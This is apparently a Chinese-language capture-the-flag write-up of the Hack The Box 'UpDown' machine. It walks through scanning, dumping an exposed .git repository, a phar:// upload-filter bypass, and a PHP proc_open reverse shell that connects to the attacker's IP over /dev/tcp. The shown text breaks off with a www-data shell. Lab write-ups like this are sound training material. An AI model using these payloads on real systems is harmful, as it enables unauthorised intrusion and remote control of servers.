前言
-
针对实验靶机完成渗透操作,主要涉及:
- 目录扫描及子域名扫描
- git库转储
- 源码分析
- 特殊请求头访问
- 文件包含及文件上传
phar://归档disable_functions枚举php可用函数proc_open脚本利用及easy_install提权
部署
-
target machine : 10.10.11.177
-
attack machine : 10.10.16.5 (本机kali连接openVPN)
Nmap 扫描
┌──(kali㉿kali)-[~/桌面/HTB/UpDown]
└─$ sudo nmap -sT --min-rate 10000 -p- 10.10.11.177 -oA nmapscan/ports
···
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
···
┌──(kali㉿kali)-[~/桌面/HTB/UpDown]
└─$ sudo nmap -sT -sC -sV -O -p22,80 -Pn 10.10.11.177 -oA nmapscan/detail
···
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp filtered http
···
┌──(kali㉿kali)-[~/桌面/HTB/UpDown]
└─$ sudo nmap -sU -open --top-ports 20 10.10.11.177 -oA nmapscan/udp
···
PORT STATE SERVICE
68/udp open|filtered dhcpc
···
┌──(kali㉿kali)-[~/桌面/HTB/UpDown]
└─$ sudo nmap --script=vuln -p22,80 10.10.11.177 -oA nmapscan/vuln
···
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-fileupload-exploiter:
|
|_ Couldn't find a file-type field.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
···
网站访问
-
80端口打开,访问
http://10.10.11.177:
目录扫描
-
将
siteisup.htb加入本地host:┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ cat /etc/hosts 127.0.0.1 localhost 127.0.1.1 kali ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.70.134 www.c1moon.com 10.10.11.174 dc.support.htb 10.10.11.177 siteisup.htb -
gobuster目录扫描:
┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ gobuster dir -u http://siteisup.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --no-error -s '200,301' --status-codes-blacklist '' -t 50 ··· /dev (Status: 301) [Size: 310] [--> http://siteisup.htb/dev/] ···
- 扫描结果访问未获取任何有效内容
-
子域名扫描:
┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ wfuzz -u http://10.10.11.177 -H "Host: FUZZ.siteisup.htb" -w /usr/share/dnsrecon/subdomains-top1mil-5000.txt ··· ===================================================================== ID Response Lines Word Chars Payload ===================================================================== 000000001: 200 39 L 93 W 1131 Ch "www" 000000003: 200 39 L 93 W 1131 Ch "ftp" 000000007: 200 39 L 93 W 1131 Ch "webdisk" 000000018: 200 39 L 93 W 1131 Ch "blog" 000000017: 200 39 L 93 W 1131 Ch "m" ··· ┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ wfuzz -u http://10.10.11.177 -H "Host: FUZZ.siteisup.htb" -w /usr/share/dnsrecon/subdomains-top1mil-5000.txt --hh 1131 ··· ===================================================================== ID Response Lines Word Chars Payload ===================================================================== 000000019: 403 9 L 28 W 281 Ch "dev"- 发现子域名:
dev.siteisup.htb,将其加入host,访问http://dev.siteisup.htb,为404页面
- 发现子域名:
-
dirsearch目录扫描:
┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ dirsearch -u http://siteisup.htb/dev/ ··· [14:48:51] 301 - 315B - /dev/.git -> http://siteisup.htb/dev/.git/-
发现关键目录
http://siteisup.htb/dev/.git/进行查看:
-
转储git
-
使用
git-dumper转储http://siteisup.htb/dev/.git/:┌──(kali㉿kali)-[~/桌面/HTB/UpDown/git] └─$ /home/kali/桌面/HTB/UpDown/git-dumper/git_dumper.py http://siteisup.htb/dev/.git . ··· 从索引区更新了 6 个路径 ┌──(kali㉿kali)-[~/桌面/HTB/UpDown/git] └─$ ls -liah 总计 40K 3980616 drwxr-xr-x 3 kali kali 4.0K 2月18日 21:17 . 3979277 drwxr-xr-x 6 kali kali 4.0K 2月18日 21:12 .. 3980661 -rw-r--r-- 1 kali kali 59 2月18日 21:17 admin.php 3980662 -rw-r--r-- 1 kali kali 147 2月18日 21:17 changelog.txt 3980663 -rw-r--r-- 1 kali kali 3.1K 2月18日 21:17 checker.php 3979250 drwxr-xr-x 7 kali kali 4.0K 2月18日 21:17 .git 3980660 -rw-r--r-- 1 kali kali 117 2月18日 21:17 .htaccess 3980664 -rw-r--r-- 1 kali kali 273 2月18日 21:17 index.php 3980665 -rw-r--r-- 1 kali kali 5.5K 2月18日 21:17 stylesheet.css
源码分析
-
.htaccess文件用于管理 Apache 对 Web 服务器上页面或路径的访问:SetEnvIfNoCase Special-Dev "only4dev" Required-Header Order Deny,Allow Deny from All Allow from env=Required-Header- 如果有一个名为
Special-Dev的头,其值为only4dev,那么设置Required-Header环境变量。
- 如果有一个名为
-
index.php使用incluude()来加载页面:<b>This is only for developers</b> <br> <a href="?page=admin">Admin Panel</a> <?php define("DIRECTACCESS",false); $page=$_GET['page']; if($page && !preg_match("/bin|usr|home|var|etc/i",$page)){ include($_GET['page'] . ".php"); }else{ include("checker.php"); } ?>preg_match()禁用可能路径,page参数后面附加了.php,然后加载并执行该页;此外,还设置变量DIRECTACCESS,在admin.php和checker.php中,只有当这个设置为false时,页面才会加载,从而防止直接访问这些页面。
-
admin.php直接访问会被阻止:<?php if(DIRECTACCESS){ die("Access Denied"); } #ToDo ?> -
index.php直接访问会被阻止:<?php if(DIRECTACCESS){ die("Access Denied"); } ?>-
包含一个表单,要检查的是文件
file:<form method="post" enctype="multipart/form-data"> <label>List of websites to check:</label><br><br> <input type="file" name="file" size="50"> <input name="check" type="submit" value="Check"> </form> -
使用POST请求进行
check,首先检查文件大小,其次使用preg_match()检查文件类型扩展,之后在uploads目录下创建以当前时间戳的目录并将上传的文件放到此目录下,之后对上传的文件进行一些处理:读取文件,检查网站,删除文件if($_POST['check']){ # File size must be less than 10kb. if ($_FILES['file']['size'] > 10000) { die("File too large!"); } $file = $_FILES['file']['name']; # Check if extension is allowed. $ext = getExtension($file); if(preg_match("/php|php[0-9]|html|py|pl|phtml|zip|rar|gz|gzip|tar/i",$ext)){ die("Extension not allowed!"); } # Create directory to upload our file. $dir = "uploads/".md5(time())."/"; if(!is_dir($dir)){ mkdir($dir, 0770, true); } # Upload the file. $final_path = $dir.$file; move_uploaded_file($_FILES['file']['tmp_name'], "{$final_path}"); # Read the uploaded file. $websites = explode("\n",file_get_contents($final_path)); foreach($websites as $site){ $site=trim($site); if(!preg_match("#file://#i",$site) && !preg_match("#data://#i",$site) && !preg_match("#ftp://#i",$site)){ $check=isitup($site); if($check){ echo "<center>{$site}<br><font color='green'>is up ^_^</font></center>"; }else{ echo "<center>{$site}<br><font color='red'>seems to be down :(</font></center>"; } }else{ echo "<center><font color='red'>Hacking attempt was detected !</font></center>"; } } # Delete the uploaded file. @unlink($final_path); }
-
获取shell
访问dev.siteisup.htb
-
使用
Hackbar插件设置请求头访问:
-
创建一个包含诸多网站的文件
url.txt并上传:┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ vim url.txt ┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ cat url.txt www.baidu.com hackthe.box 10.10.11.177
-
开启python web,将本地ip加入
url.txt并上传:┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ cat url.txt www.baidu.com hackthe.box 10.10.11.177 10.10.16.5
-
访问
/uploads目录可看到一个时间戳文件夹,快速访问目录下是url.txt文件,但一段时间后就会被删除(unlink)
文件上传利用
-
开启python web,上传一个
test.php:┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ echo "<?php phpinfo(); ?>" > test.php
-
服务器拒绝
.php文件,将文件压缩再上传;PHP有自己的归档文件,叫做phar文件,可以使用phar://流包装器来访问phar文件中的PHP脚本┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ zip test.phar test.php adding: test.php (stored 0%)

-
访问
http://dev.siteisup.htb/?page=phar://uploads/4c9d6facf51833f55532b65bb033898d/test.phar/test
-
-
disable_functions列表进行了一些配置,将一些php函数禁用,可能导致反弹shell失败:
-
这里可以使用
dfunc-bypasser工具检查可使用的函数,优化dfunc-bypasser.py请求头:if(args.url): url = args.url phpinfo = requests.get(url,headers={"Special-dev":"only4dev"}).text# 因为文件被删除,重新上传 ┌──(kali㉿kali)-[~/桌面/HTB/UpDown/dfunc-bypasser] └─$ python2 dfunc-bypasser.py --url http://dev.siteisup.htb/?page=phar://uploads/1cc38126e3d570ad6d7ba65ca5f6c9a9/test.phar/test ,---, .' .' `\ ,---.' \ | | .`\ | : : | ' | | ' ' ; : ' | ; . | | | : | ' ' : | / ; | | '` ,/ ; : .' | ,.' '---' authors: __c3rb3ru5__, $_SpyD3r_$ Please add the following functions in your disable_functions option: proc_open If PHP-FPM is there stream_socket_sendto,stream_socket_client,fsockopen can also be used to be exploit by poisoning the request to the unix socket- 这里显示
proc_open函数没有被禁用
- 这里显示
proc_open脚本利用
-
利用脚本
<?php $descspec = array( 0 => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w") ); $cmd = "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.5/443 0>&1'"; $proc = proc_open($cmd, $descspec, $pipes); ?> -
开启本地监听:
┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ nc -nlvp 443 listening on [any] 443 ... -
将脚本进入如上利用操作:压缩上传并访问
┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ vim test.php ┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ cat test.php <?php $descspec = array( 0 => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w") ); $cmd = "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.7/443 0>&1'"; $proc = proc_open($cmd, $descspec, $pipes); ?> ┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ zip test.phar test.php updating: test.php (deflated 53%)
-
get shell并切换稳定shell:
┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ nc -nlvp 443 listening on [any] 443 ... connect to [10.10.16.5] from (UNKNOWN) [10.10.11.177] 44572 bash: cannot set terminal process group (907): Inappropriate ioctl for device bash: no job control in this shell www-data@updown:/var/www/dev$ whoami whoami www-data www-data@updown:/var/www/dev$ python -c "import pty; pty.spawn('/bin/bash')" python -c "import pty; pty.spawn('/bin/bash')" www-data@updown:/var/www/dev$ id id uid=33(www-data) gid=33(www-data) groups=33(www-data) -
当前用户权限为
www-data权限,无法访问developer用户的文件www-data@updown:/var/www/dev$ cd /home cd /home www-data@updown:/home$ dir dir developer www-data@updown:/home$ cd developer cd developer www-data@updown:/home/developer$ dir dir dev user.txt www-data@updown:/home/developer$ cat user.txt cat user.txt cat: user.txt: Permission denied -
进入
